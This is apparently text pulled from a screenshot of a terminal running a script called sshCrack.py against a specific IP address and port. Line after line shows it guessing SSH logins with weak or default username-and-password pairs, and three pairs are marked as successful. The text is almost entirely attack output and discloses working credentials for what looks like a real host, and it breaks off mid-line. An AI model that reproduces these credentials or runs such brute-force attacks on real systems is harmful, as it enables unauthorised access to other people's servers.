 $ python sshCrack.py  60.28.198.61 38987
[+] Cracking root:kuwo123!@#
[+] Cracking root:root123!@#
[+] Cracking root:root123456
[+] Cracking root:root123
[+] Cracking root:koowo123
[+] Cracking root:kuwo123
[+] Cracking root:admin123
[+] Cracking happy:happy
[!] happy:happy Success!
[+] Cracking happy:happy123
[+] Cracking wangdong:wangdong
[+] Cracking wangdong:wangdong123
[!] wangdong:wangdong123 Success!
[+] Cracking newmonitor:newmonitor
[!] newmonitor:newmonitor Success!
[+] Cracking chengang:chengang
[+] Cracking chengang:chengang123
[+] Cracking nagios:nagios
[+] Cracking nagios:nagios123
[+] Cracking nagios:nagiosadmin
[+] Cracking cacti:cacti
[+] Cracking cacti:cacti123
[+] Cracking cacti:cactipasswd
[+] Cracking sichuan:sichuan123
www.wooyun.org
[+] Cracking